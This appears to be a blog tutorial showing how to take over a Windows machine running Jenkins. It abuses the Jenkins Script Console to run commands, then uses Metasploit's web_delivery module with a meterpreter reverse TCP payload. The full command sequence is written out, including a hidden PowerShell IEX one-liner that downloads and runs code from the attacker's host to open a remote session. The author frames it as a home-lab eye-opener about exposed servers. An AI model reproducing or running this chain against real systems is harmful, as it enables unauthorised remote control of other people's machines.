I recently discovered how to takeover a Windows machine running Jenkins (http://jenkins-ci.org/) on a local network.
What you need:
- Jenkins (I ran v. 1.597, but I think any will do)
- Metasploit
- Some technical skills
I’m running a Windows 8 x64 with Jenkins CI v. 1.597 in a virtual machine, and a Kali Linux on another virtual machine.
A clean windows machine, running Jenkins.
Another VM running Kali Linux, with access to the Windows machine’s Jenkins web panel.


Let’s “Manage Jenkins” and open it’s Script console

After reading Jenkins documentation, I found out that you can run commands – Let’s ping google
println new ProcessBuilder('ping',"google.com").redirectErrorStream(true).start().text

Let’s open up metasploit msfconsole

While that opens, let’s find our local IP ifconfig

We use the exploit called web_delivery
use exploit/multi/script/web_delivery
We use target 2 which is Powershell (Since this has to be native windows stuff. But you could also use Python (if the machine had python installed))
set TARGET 2
We are using the payload meterpreter/reverse_tcp
set PAYLOAD windows/meterpreter/reverse_tcp
You already know your local IP, so just put it in there
set LHOST


An overview of all the options we have set show options

This will execute the exploit
exploit
Awesome!! – Now we can run this powershell command on any windows machine (locally of course 🙂 ) and we will get a session to that machine.
Should we try running this on the Jenkins server? – Hell yeah!
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.234.128:8080/PVdPa2LGUZ6tOaQ'))
This is obviously my unique string, yours will be different
After a lot of back and forth trying to make this work – You know, when it has to work, it never does :S – Although when I first discovered this “advantage” it worked perfectly.
I finally got a session open to the machine, after a couple of force kills, disabling Windows Firewall, and Smart Filter and change of LPORT in my metasploit
Although I will not call this an exploit or a bug, hence the open CLI you get by running the Jenkins Continuous Integration Server. This is maybe more an eye opener for NOT putting your servers online.
I always hate when tutorials/guides are trying to justify some hacking technique by telling you how to not use them illegally, instead I will just end this by saying: Don’t be stupid! 🙂